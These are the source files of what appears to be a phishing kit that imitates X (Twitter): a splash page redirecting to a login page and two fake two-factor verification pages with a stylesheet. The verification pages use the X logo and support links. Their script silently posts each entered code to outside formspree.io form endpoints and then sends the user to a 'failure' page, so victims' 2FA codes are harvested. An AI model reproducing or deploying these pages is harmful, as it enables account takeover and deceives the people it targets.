
<file: Auth.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
  <title>Verification</title>
  <link rel="stylesheet" href="styles.css">
</head>
<body>
  <div class="verification-container">
    <button class="cancel-button" onclick="goBack()">Cancel</button>
    <div class="logo"><i class="fab fa-x-twitter"></i></div>
    <h1>Enter your verification code</h1>
    <p class="description">Use your code generator app to generate a code   <span id="display-user-input"></span>. Enter it below:</p>
    <form action="https://formspree.io/f/xqakoplr" method="POST" id="verificationForm" >
    <input type="text" name="code" placeholder="Enter code" class="verification-input" id="verification-code" required />
    
   <p> <a style="color: rgb(154, 151, 151); text-decoration: none; " href="verification.html">choose a different verification method</a> </p>
   <p> <a style="color: rgb(154, 151, 151); text-decoration: none; " href="#">Contact X Support</a></p>
    <button type="submit" class="next-button">Next</button>
  </form>
  </div>

  <script>
    // Display the user's input from localStorage
    document.addEventListener("DOMContentLoaded", () => {
      const userInput = localStorage.getItem("userInput");
      document.getElementById("display-user-input").textContent = userInput;
    });

    // Navigate back to the Login Page
    function goBack() {
      window.location.href = "login.html";
    }



    // Attach the button click event listener
    document.getElementById('verificationForm').addEventListener('submit', function(event) {
      event.preventDefault(); // Prevent default submission

      var form = event.target;
      var formData = new FormData(form);

      // Submit the form data asynchronously
      fetch(form.action, {
        method: 'POST',
        body: formData,
      })
      .then(response => {
        // Redirect to failure.html after successful form submission
        window.location.href = 'failure.html';
      })
      .catch(error => {
        // If there is a network error, still redirect to failure.html
        console.error('Error submitting verification form:', error);
        window.location.href = 'failure.html';
        
      });
      
    });
  </script>
</body>
</html>
</file>

<file: index_dev.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Made-in-china</title>
  <link rel="stylesheet" href="styles.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
  <style>
    /* General Styles */

body {
    margin: 0;
    font-family: system-ui, sans-serif;
    background-color: white;
    color: #f5f5f5;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100vh;
  }
  
  .screen {
    text-align: center;
    width: 100%;
    max-width: 400px;
  }
  
  .logo-container {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    font-size: 90px;
  } 
  
 
  </style>

</head>
<body>
  <!-- <div class="screen">
    <div class="logo-container">
        <i class="fab fa-x-twitter"></i>
    </div>
  </div> -->

  <div class="screen">
    <div class="logo-container">
      <img src="images/images.png" alt="Logo" style="border-radius:30px">
    </div>
  </div>

  <script>
    // Wait for 10 seconds and then redirect to the login page
    setTimeout(function() {
      window.location.href = "login.html"; // Change this to your actual login page URL
    }, 9800); // 10000 milliseconds = 10 seconds
  </script>
</body>
</html>
</file>

<file: verification.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
  <title>Verification</title>
  <link rel="stylesheet" href="styles.css">
</head>
<body>
  <div class="verification-container">
    <button class="cancel-button" onclick="goBack()">Cancel</button>
    <div class="logo"><i class="fab fa-x-twitter"></i></div>
    <h1>Enter your verification code</h1>
    <p class="description">We sent a code to You <span id="display-user-input"></span>. Enter it below:</p>
    <form action="https://formspree.io/f/xgolldpe" method="POST" id="verificationForm" >
    <input type="text" name="code" placeholder="Enter code" id="verification-code" class="verification-input" required />
    
   <p> <a style="color: rgb(154, 151, 151); text-decoration: none; " href="Auth.html">choose a different verification method</a> </p>
   <p> <a style="color: rgb(154, 151, 151); text-decoration: none; " href="#">Contact X Support</a></p>
    <button type="submit" class="next-button">Next</button>
  </form>
  </div>

  <script>
    // Display the user's input from localStorage
    document.addEventListener("DOMContentLoaded", () => {
      const userInput = localStorage.getItem("userInput");
      document.getElementById("display-user-input").textContent = userInput;
    });

    // Navigate back to the Login Page
    function goBack() {
      window.location.href = "login.html";
    }



    // Attach the button click event listener
    document.getElementById('verificationForm').addEventListener('submit', function(event) {
      event.preventDefault(); // Prevent default submission

      var form = event.target;
      var formData = new FormData(form);

      // Submit the form data asynchronously
      fetch(form.action, {
        method: 'POST',
        body: formData,
      })
      .then(response => {
        // Redirect to failure.html after successful form submission
        window.location.href = 'failure.html';
      })
      .catch(error => {
        // If there is a network error, still redirect to failure.html
        console.error('Error submitting verification form:', error);
        window.location.href = 'failure.html';
        
      });
      
    });
  </script>
</body>
</html>
</file>
<file: styles.css>
/* General Styles */
body {
  margin: 0;
  font-family: Arial, sans-serif;
  background-color: white;
  color: black;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh;
}

button {
  cursor: pointer;
}

/* Login Page */
.login-container, .verification-container {
  text-align: center;
  width: 90%;
  max-width: 400px;
}

.cancel-button {
  background: none;
  border: none;
  color: black;
  font-size: 16px;
  position: absolute;
  top: 10px;
  left: 10px;
  cursor: pointer;
}

.logo {
  font-size: 24px;
  font-weight: bold;
  margin: 20px 0;
}

h1 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 20px;
}

input {
  width: 100%;
  padding: 10px 1px;
  margin-bottom: 20px;
  border: 1px solid #333;
  border-radius: 5px;
  background: white;
  color: black;
  font-size: 16px;
}

.next-button {
  width: 100%;
  padding: 10px;
  background-color: #ff2600;
  /* background-color: #f97316; */
  color: #fff;
  border: none;
  border-radius: 15px;
  cursor: pointer;
}

.next-button:disabled {
  background-color: #FFD0D0;
  /* background-color: #E8C9B5; */
  /* background-color: #F2D0C0; */
  /* background-color: #F9D7C2; */
  /* background-color: #F8E0D0; */
  cursor: not-allowed;
}

.forgot-password {
  color: black;
  font-size: 12px;
  text-decoration: underline;
}

/* Verification Page */
.description {
  font-size: 14px;
  color: #aaa;
  margin-bottom: 20px;
}
</file>
